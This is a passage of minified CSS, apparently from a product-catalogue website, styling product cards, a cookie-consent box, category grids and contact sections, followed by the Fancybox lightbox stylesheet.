(min-width:640px){.catalogue--banner{text-align:left}}.catalogue--narrow{padding:32px}.catalogue__title{font-size:2.2rem;margin:0 0 16px;text-align:center;color:#fff}@media (min-width:640px){.catalogue__title{font-size:calc(19.42857px + .53571vw);text-align:left}}@media (min-width:1280px){.catalogue__title{font-size:2.8rem}}.catalogue--narrow .catalogue__title{margin-bottom:0;font-size:calc(19.42857px + .53571vw);text-align:left}.catalogue__text{color:#fff;font-size:1.5rem;margin:0 0 32px}.catalogue__figure{position:relative;padding-top:-128px;padding-bottom:-128px}@media (min-width:640px){.catalogue--banner .catalogue__button{text-align:left}}.catalogue__img{position:relative;top:0;left:0;right:0;bottom:0;margin:auto}@media (min-width:960px){.catalogue__img{transform:rotate(-17deg);position:absolute}}.catalogue--banner .catalogue__img{transform:rotate(0)}.sites-banner{background:url(/userfiles/images/europe.svg) no-repeat;background-position:100% 75%;background-color:#f2f2f2;padding:64px 0;min-height:428px}@media (min-width:960px){.sites-banner{padding:128px 0}}.sites-banner__title{font-size:2.2rem;margin:0 0 16px;text-align:center}@media (min-width:640px){.sites-banner__title{font-size:calc(19.42857px + .53571vw);text-align:left}}@media (min-width:1280px){.sites-banner__title{font-size:2.8rem}}.sites-banner__text{font-size:1.5rem;margin:0 0 32px}.persons__item-quote{color:#000;font-size:2.2rem;margin:64px 0 32px;position:relative;font-style:italic}.persons__item-quote:before{color:#74982a;font-size:3.6rem;left:0;position:absolute;top:-60px}.persons__item-box{background:#fff;border-radius:6px;margin-bottom:16px;padding:20px;position:relative;text-align:center;width:100%}@media (min-width:640px){.persons__item-box{padding:30px;text-align:left}}@media (min-width:960px){.persons__item-box{padding:40px}}.product{min-height:350px}.product__wrapper{border-radius:6px;box-shadow:0 6px 25px rgba(0,0,0,.09);background-color:#fff;padding:16px;height:100%;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}@media (min-width:960px){.product__wrapper{padding:20px}}.product__filter-wrap{display:none}@media (min-width:960px){.product__filter-wrap{display:block}}.product__filter-button{align-items:flex-start;display:flex;text-align:left}@media (min-width:960px){.product__filter-button{display:none}}.product__filter-button:after{right:22px;top:26px;transform:rotate(135deg);border-color:currentcolor currentcolor #fff #fff;border-right:2px solid #fff;border-top:2px solid #fff;content:"";height:8px;position:absolute;width:8px}.product__content{display:flex;flex-direction:column;border-top:1px solid #f8f8f8;padding:8px 0}.product__warehouse-info{display:flex;justify-content:space-between;margin-bottom:8px}.product__text{font-size:1.3rem;color:#000}.product__text--brand{color:#74982a}.product__figure{align-items:center;display:flex;height:200px;justify-content:center;width:100%}.product__tags{align-items:flex-start;display:flex;flex-direction:column}.product__tag{display:block;padding:4px 8px;border-radius:6px;margin-right:1rem;font-size:1.3rem}.product__tag--category{margin-right:0;margin-left:1rem;margin-bottom:8px}@media (min-width:640px){.product__tag--category{margin-left:0;margin-right:1rem}}.product__tag--new{background-color:#2a7298;color:#fff}.product__tag--danger{background-color:#c33c26;color:#fff}.product__img{max-height:100%;max-width:100%}.product__footer{margin-top:auto;padding-top:8px;display:flex;justify-content:space-between;align-items:flex-end}.product__footer .product__button-wrap{margin-bottom:1px;margin-right:0}.product__title{font-size:1.7rem}.product__prices{display:flex;flex-direction:column;color:#000}.product__price--novat{font-size:1.6rem;font-weight:700;text-align:left}.product__price--vat{font-size:1.2rem}.references{padding-top:60px}.references__list{width:calc(100% + 16px);margin:-8px;display:flex;flex-wrap:wrap}.references__item{padding:8px}.references__item,.references__item:last-child{margin:0 0 32px}@media (min-width:960px){.references__item,.references__item:last-child{margin:0 0 48px}}.cookie-modal{padding:15px;z-index:9999999999;pointer-events:none!important}.cookie-modal__container{max-width:500px;max-height:100%;overflow-y:auto;pointer-events:all}.cookie-box{background:#fff;display:block;padding:30px;z-index:9999999999}@media screen and (max-width:992px){.cookie-box{padding:15px}}@media screen and (max-width:500px){.cookie-box{padding:8px}}.cookie-box--modal{max-width:520px;margin:auto;pointer-events:all}.cookie-box--bar{bottom:0;position:fixed;left:0;right:0}.cookie-box--hidden .cookie-box--bar,.cookie-box--hidden .cookie-overlay{display:none}.click-through,.cookie-overlay{pointer-events:none}.cookie-overlay{bottom:0;background:rgba(0,0,0,.4);display:block;position:fixed;left:0;right:0;top:0;z-index:9999999998;opacity:1;z-index:-1}.cookie-box__settings{margin-bottom:20px}.cookie-box__settings-top{align-items:center;display:flex;flex-wrap:wrap;padding-right:8px;justify-content:space-between;margin-bottom:15px}.cookie-box__settings-label{font-size:16px;font-weight:700;margin-right:10px}.cookie-box__content{display:flex;justify-content:space-between;max-width:1400px;margin:auto;text-align:left}@media screen and (max-width:1420px){.cookie-box__content{flex-direction:column}}.cookie-box--modal .cookie-box__content{flex-direction:column}.cookie-box__title{font-weight:700;margin:0 0 20px}@media screen and (max-width:992px){.cookie-box__title{font-size:19px}}.cookie-box__title:not(:first-child){margin-top:35px}.cookie-box__text{margin-right:40px;overflow:auto;-ms-overflow-style:none}@media screen and (max-width:1420px){.cookie-box__text{margin-right:0}}@media screen and (max-width:992px){.cookie-box__text{font-size:12px}}@media screen and (max-width:992px){.cookie-box--bar .cookie-box__text{max-height:130px}}.cookie-box--modal .cookie-box__text{margin-right:0;max-height:450px}@media screen and (max-width:992px){.cookie-box--modal .cookie-box__text{max-height:200px}}.cookie-box__text::-webkit-scrollbar{background:none;border:none;width:7px}.cookie-box__text::-webkit-scrollbar-track{border:none}.cookie-box__text::-webkit-scrollbar-thumb{background:#c2c2c2}.cookie-box__text::-webkit-scrollbar-corner{border:none}.cookie-box__text::-webkit-scrollbar-track-piece{border-left:none}.cookie-box__lead{font-size:14px}@media screen and (max-width:992px){.cookie-box__lead{font-size:12px}}.cookie-box__lead>a,.cookie-box__lead>p a{text-decoration:underline}.cookie-box__buttons{align-items:flex-end;display:flex}@media screen and (max-width:1420px){.cookie-box__buttons{flex-wrap:wrap;margin-top:10px}}.cookie-box--modal .cookie-box__buttons{flex-wrap:wrap;margin-top:10px}.cookie-box__button,.cookie-box__button.btn{align-items:center;display:flex;margin-top:10px;min-height:52px;font-size:14px;height:auto;line-height:1.2;padding:4px 10px;white-space:nowrap}.cookie-box__button.btn:not(:last-of-type),.cookie-box__button:not(:last-of-type){margin-right:30px}@media screen and (max-width:992px){.cookie-box__button.btn:not(:last-of-type),.cookie-box__button:not(:last-of-type){margin-right:12px}}@media screen and (max-width:992px){.cookie-box__button,.cookie-box__button.btn{font-size:12px;min-height:34px}}@media screen and (max-width:500px){.cookie-box__button,.cookie-box__button.btn{font-size:11px;min-height:34px;padding:4px 8px}}.cookie-box__mobile-item{display:none}@media (max-width:992px){.cookie-box__mobile-item{display:block;flex-basis:100%}}.cookie-box__desktop-item{display:block}@media (max-width:992px){.cookie-box__desktop-item{display:none}}.cookie-box__toggle{display:block;background:#e8e8e8;border-radius:20px;cursor:pointer;height:24px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50px}.cookie-box__toggle-mark{background:#bbb;border-radius:50%;display:block;height:20px;position:absolute;left:3px;top:2px;transition:all .3s;width:20px}.cookie-box__checkbox{display:none}.cookie-box__checkbox:checked+.cookie-box__toggle-mark{background:#74982a;left:27px}.cookie-box__checkbox--disabled:checked+.cookie-box__toggle-mark{background:#e6f2cf;cursor:not-allowed}.cookie-box__manage{text-decoration:underline;font-size:14px}.cookie-box--modal .cookie-box__manage{margin-top:8px}.cookie-box__bottom{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:15px}.cookie-box__bottom a{text-decoration:underline}@media screen and (max-width:992px){.cookie-box__bottom{font-size:12px}}.categories__column{flex-wrap:wrap;justify-content:space-between}@media (min-width:960px){.categories__column{flex-wrap:nowrap}}.categories__box{background:#f8f8f8;border-radius:6px;min-height:550px;overflow:hidden;position:relative;width:100%}.categories__box--large{padding:150px 20px 20px;margin-bottom:25px}@media (min-width:960px){.categories__box--large{margin-right:20px;margin-bottom:0;max-width:815px}}@media (min-width:1280px){.categories__box--large{padding:150px 45px 45px 60px}}.categories__box--small{padding:150px 20px 20px}@media (min-width:960px){.categories__box--small{max-width:315px}}@media (min-width:1280px){.categories__box--small{padding:unset}.categories__box--small .categories__box-content{top:150px;width:100%}.categories__box--small .categories__box-content .section__title{padding-left:40px}.categories__box--small .categories__box-content .section__title.de{padding-left:10px}}.categories__box-img{position:absolute;right:0;top:0;z-index:1}.categories__box-content{position:relative;z-index:2}.product-item{padding:16px;background-color:#fff;box-shadow:0 6px 25px rgba(0,0,0,.09);border-radius:6px;margin-bottom:16px;display:flex;flex-flow:row wrap;justify-content:flex-start;align-items:flex-start;transition:all .2s ease-in-out}.product-item--wide .product-item{justify-content:space-between}@media (min-width:640px){.product-item{align-items:center;flex-flow:row nowrap}}.product-item__info{display:flex;flex-flow:column wrap;align-items:flex-start;justify-content:center}@media (min-width:640px){.product-item__info{flex-flow:row nowrap;justify-content:flex-start;align-items:center}.product-item--wide .product-item__info{flex-flow:row nowrap;align-items:stretch;justify-content:space-between}}@media (min-width:640px){.product-item--wide .product-item__figure{width:22.5%;height:103px}}.product-item--wide .product-item__img{-o-object-fit:contain;object-fit:contain;position:relative;width:100%;height:100%}.product-item__content{display:flex;flex-flow:row wrap;justify-content:flex-start}@media (min-width:960px){.product-item__content{height:100%;flex-flow:row nowrap;align-items:center;justify-content:space-between}}.product-item__prices{display:flex;flex-direction:column;text-align:right;color:#000;order:2}.product-item--wide .product-item__prices,.product-item__prices:first-of-type{text-align:left}@media (min-width:640px){.product-item__prices:first-of-type{text-align:right}}@media (min-width:960px){.product-item__prices:first-of-type{order:1}.product-item__prices:last-of-type{order:3}}.product-item__prices-label{color:#000}.product-item__amount{display:flex;flex-direction:column;align-items:flex-end;margin-bottom:16px;order:1}@media (min-width:960px){.product-item__amount{margin-bottom:0;order:2;align-items:center}}.product-item__no-vat{font-size:1.6rem}.product-item__prices--category .product-item__no-vat{text-align:left}.product-item__vat{font-size:1.2rem}@media (min-width:960px){.product-item__amount label,.product-item__prices label{display:none}}.product-item__warehouse-info{display:flex;font-size:1.3rem;flex-direction:column-reverse;justify-content:center}@media (min-width:640px){.product-item__warehouse-info{justify-content:flex-start;align-items:baseline;flex-direction:row}}.product-item__product-stock{color:#74982a;margin-left:8px}.product-item__title{margin:4px 0;font-size:1.9rem;text-align:center}@media (min-width:640px){.product-item__title{text-align:left}}.product-item__colors-wrapper{display:flex;flex-flow:row wrap;margin:8px 0}.product-item__color-info{display:flex;flex-flow:column;align-items:center;justify-content:flex-start;text-align:left}.product-item__color-info .product-item__color-title{margin-left:8px;line-height:1;font-size:1.6rem}@media (min-width:640px){.product-item__color-info{align-items:flex-start}}.product-item__color-name{display:flex;align-items:center}.product-item__color-label{font-size:1.4rem;margin-bottom:4px}.product-item__color{border-radius:.9rem;width:1.8rem;height:1.8rem;background-color:#74982a}.product-item__product-info{margin-top:8px;flex:1;text-align:center}@media (min-width:640px){.product-item__product-info{margin-top:0;margin-left:16px}}.product-item__button{order:-1;display:flex;justify-content:flex-end}.product-item--wide .product-item__button{order:2}@media (min-width:640px){.product-item__button{order:1}}.amount{display:inline-flex;height:52px;flex-flow:row nowrap;align-items:center;border:1px solid #e1e1e1;border-radius:6px}.amount__display{background-color:#eee;width:34px;text-align:center;font-size:1.6rem;line-height:1;height:100%;border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;justify-content:center;align-items:center;display:flex;color:#000;-moz-appearance:textfield}.amount__display .amount__display::-webkit-outer-spin-button,.amount__display::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.product-detail__list{width:100%}.product-detail__list-item{display:flex;text-align:left;margin-bottom:8px;font-size:1.6rem;width:100%;align-items:flex-start}.product-detail__list-item span:first-of-type{flex:1 0 30%;margin-right:1rem}.product-detail__list-item span:last-of-type{flex:1 1 calc(70% - 1rem)}.inquiry{background-color:#fff;border-radius:6px;padding:16px;box-shadow:0 6px 25px rgba(0,0,0,.09);display:flex;flex-flow:row wrap;justify-content:space-between}.inquiry,.inquiry--product-detail{align-items:center}.inquiry__prices{justify-content:space-between;color:#000;text-align:right;margin-bottom:16px;font-size:1.2rem}.inquiry--product-detail .inquiry__prices{text-align:left}@media (min-width:640px){.inquiry__prices{text-align:left;margin-bottom:0}}.inquiry__prices .\--text-line-through{color:#000}.inquiry__price--no-vat{font-size:1.6rem}.inquiry--product-detail .inquiry__amount{margin-bottom:16px}@media (min-width:640px){.inquiry--product-detail .inquiry__amount{margin-bottom:0}}.inquiry__add{display:flex;align-items:flex-start;text-align:left;min-height:52px;margin:0;overflow:visible;padding:4px 20px 4px 60px;font-size:1.7rem}@media (min-width:1280px){.inquiry__add{padding:8px 20px 8px 60px}}.inquiry__add:before{font-size:3rem;color:#4e6d0e;position:absolute;left:20px;top:10px}.about{margin:32px 0;min-height:428px}@media (min-width:960px){.about{margin:64px 0}}.about--home{margin:64px 0}@media (min-width:960px){.about--home{margin:128px 0}}.about__item:not(:last-child){margin:0 0 64px}@media (min-width:960px){.about__item:not(:last-child){margin:0 0 82px}}@media (min-width:960px){.about__item:nth-child(2n) .about__column-content{order:-1}}.about--home .about__column-content{margin:0 0 32px}@media (min-width:960px){.about--home .about__column-content{margin:0}}.about__box{margin:auto;max-width:502px;padding:32px 0 0;text-align:center}@media (min-width:960px){.about__box{margin:0 auto 0 0;padding:0 32px 0 0;text-align:left}}@media (min-width:960px){.about__item:nth-child(odd) .about__box{margin:0 0 0 auto;padding:0 0 0 32px}}.about__perex,.about__title{margin:0 32px 32px;max-width:470px;text-align:center}@media (min-width:960px){.about__perex,.about__title{margin:0 0 32px;text-align:left}}.about__perex{margin:0}@media (min-width:960px){.about__perex{margin:0}}.about__title{font-size:2.8rem;font-weight:400}.about__figure{position:relative;border-radius:6px;margin:auto;max-width:572px;overflow:hidden}.about__figure--logo:before{color:#74982a;font-size:4.2rem;left:50px;position:absolute;top:40px;z-index:1}.about__figure--logo:after{background:#fff;content:"";height:42px;left:50px;position:absolute;top:40px;width:42px}.about__figure-button{bottom:22px;position:absolute;right:22px}.category--furniture,.category--hall,.category--hall-wide{padding:54px 0;max-width:1920px;margin:auto}.category--furniture{color:#000}.category--reference{padding:96px 0}.category__title{font-size:2.4rem;font-weight:700;margin:0 0 16px;text-align:center}@media (min-width:640px){.category__title{font-size:2.8rem;margin:0 0 24px}}.category__title span{font-weight:400}.category__list{align-content:flex-start;margin:auto}.category--hall .category__list{padding:0 8px}@media (min-width:480px){.category--hall .category__list{max-width:604px}}@media (min-width:640px){.category--hall .category__list{max-width:906px}}@media (min-width:960px){.category--hall .category__list{padding:0 16px}}@media (min-width:1280px){.category--hall .category__list{max-width:1896px;padding:0 6px}}.category--product-large .category__list,.category--product .category__list{display:flex;flex-wrap:wrap;margin:0 -8px;width:calc(100% + 16px)}.category--reference .category__list{margin:-8px;width:calc(100% + 16px)}@media (min-width:640px){.category--reference .category__list{margin:auto;max-width:588px}}@media (min-width:960px){.category--reference .category__list{margin:-8px;max-width:none}}.category__item{padding:8px}@media (min-width:1600px){.category--hall .category__item{padding:12px}}.category--reference .category__item:not(.category__item--big){margin:auto;max-width:294px}.category__item-link,.category__item-wrap{border-radius:6px;display:block;margin:auto;overflow:hidden;position:relative}.category--hall .category__item-link,.category--hall .category__item-wrap{max-width:288px}.category--hall-wide .category__item-link,.category--hall-wide .category__item-wrap{max-width:376px}.category__item-title .category__item-link{color:#fff}.category--product .category__item-link{background:#fff;display:flex;max-width:260px;min-height:66px;padding:8px}.category--product-large .category__item-link{background:#fff;display:flex;flex-direction:column;align-items:center;max-width:285px;min-height:200px;padding:25px;text-align:center}@media (-ms-high-contrast:none),(hover:hover){.category--hall-wide .category__item-link:hover .category__item-title,.category--product-large .category__item-link:hover .category__item-title,.category--product .category__item-link:hover .category__item-title{color:#94bf3b}}.category__item-figure{position:relative}.category--hall .category__item-figure{height:334px}.category--hall-wide .category__item-figure{height:220px}.category--hall-wide-light .category__item-figure{background:#f8f8f8}.category--product .category__item-figure{flex-shrink:0;height:50px;margin-right:10px;width:50px}.category--catalogues .category__item-figure{flex-shrink:0;height:100px;margin-right:10px;width:100%}.category--product-large .category__item-figure{align-items:center;display:flex;flex-shrink:0;height:110px;justify-content:center;margin-bottom:10px;width:150px}.category--furniture .category__item-figure{height:240px}.category--hall-wide .category__item-figure:after,.category--hall .category__item-figure:after,.category__item--big .category__item-figure:after{background:linear-gradient(0deg,#000,transparent);bottom:0;content:"";left:0;position:absolute;width:100%}.category--hall .category__item-figure:after{height:100%}.category--hall-wide .category__item-figure:after,.category__item--big .category__item-figure:after{height:50%}.category--hall-wide-light .category__item-figure:after{height:0}.category__item-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.category__item-preview{max-height:100%;max-width:100%}.category__item-box{align-items:flex-end;height:100%;left:0;padding:16px 20px;position:absolute;top:0;width:100%;z-index:1}.category__item-box:before{border-right:2px solid #fff;border-top:2px solid #fff;bottom:32px;content:"";height:8px;position:absolute;right:33px;transform:rotate(45deg);width:8px;z-index:1}.category__item-box:after{background:#74982a;border-radius:6px;bottom:20px;content:"";height:32px;position:absolute;right:20px;width:32px}.category__item-content{padding-right:40px}.category__item-perex{color:#fff;font-size:1.4rem;display:block}.category__item-title{align-items:center;color:#fff;font-size:1.8rem;font-weight:700;padding:2px 0 0;transition:.2s ease-in-out}@media (min-width:1600px){.category__item-title{font-size:2rem}}.category--hall-wide .category__item-title{font-size:1.6rem}.category--product .category__item-title{font-size:1.4rem;max-width:none}.category__item-content .category__item-title{height:auto;max-width:none}.category--product-large .category__item-title{font-size:1.8rem;max-width:none;text-align:center}.category__item--big .category__item-title{font-size:2.3rem;height:auto;margin:0 0 8px}.category__item-title--dark{color:#000}.category__item-tag{margin:0 54px -8px 0}.category__item-tag-link{color:#fff;display:inline-block;font-size:1.6rem;margin:0 16px 8px 0;opacity:.65;text-decoration:underline}@media (min-width:1600px){.category__item-tag-link{margin:0 24px 8px 0}}@media (-ms-high-contrast:none),(hover:hover){.category__item-tag-link:hover{color:#fff;opacity:1;text-decoration:none}}.contacts{max-width:1920px;margin:auto;padding:32px 0}@media (min-width:960px){.contacts{padding:55px 0}}.contacts--detail{padding-bottom:0}.contacts__list{display:flex;flex-wrap:wrap;margin:0 -8px;width:calc(100% + 16px)}.contacts--pagination .contacts__list{margin-bottom:50px}.contacts__list-item{margin:16px 0}.contacts__foreign-title{margin-top:60px;text-align:center}.contacts__foreign-item{margin:8px}.contacts__subtitle{text-align:center;margin-bottom:10px}.contacts__title{margin-bottom:30px}.main-header__contact{margin-bottom:8px}.download-box{border-radius:6px;box-shadow:0 6px 25px rgba(0,0,0,.09);margin:25px 0;max-width:725px;padding:16px}@media (min-width:480px){.download-box{padding:32px}}@media (min-width:960px){.download-box{padding:30px 35px}}.download-box__heading{font-size:2.3rem;margin-bottom:15px}@media (min-width:960px){.download-box__heading{font-size:2.8rem}}.download-box__item{font-size:1.5rem;padding-left:35px;position:relative}.download-box__item:before{left:0;position:absolute;top:50%;transform:translateY(-50%);font-size:2rem;color:#74982a}.download-box__item:not(:last-of-type){margin-bottom:15px}.download-box__item-link{text-decoration:underline;color:#000;font-size:1.5rem}.download-box__item-info{color:#848484}.network{font-size:1.5rem;margin:auto;max-width:1920px;position:relative}@media (min-width:960px){.network{height:auto}}.network__content{pointer-events:none}.network__nav{pointer-events:all}.network__map{width:100%;background:#94bf3b;height:40vw;min-height:350px}@media (min-width:960px){.network__map{height:100%;left:0;position:absolute;top:0}}.map-element{height:100%}.network__nav{background:#fff;margin:auto;max-width:330px;padding:16px;width:100%}@media (min-width:960px){.network__nav{border-radius:6px;box-shadow:0 6px 25px rgba(0,0,0,.09);margin:50px 0;padding:30px}}.network__nav-title{font-size:2.6rem;font-weight:700;margin-bottom:15px}.network__nav-text{font-size:1.6rem;margin-bottom:20px;color:#000}.timeline{background:#f8f8f8;padding:64px 0}.timeline__title{margin:0 auto 32px;max-width:310px;text-align:center}@media (min-width:960px){.timeline__title{margin:0 0 64px;text-align:left}}.request-form__box{padding:64px 0;position:relative}.request-form__info{text-align:center;font-size:1.4rem;display:block;margin:0 0 10px}@media (min-width:960px){.request-form__info{text-align:left}}.request-form__title{font-size:2.2rem;margin:0 auto 10px;text-align:center}@media (min-width:960px){.request-form__title{font-size:calc(19.42857px + .53571vw);text-align:left}}@media (min-width:1280px){.request-form__title{font-size:2.8rem}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share 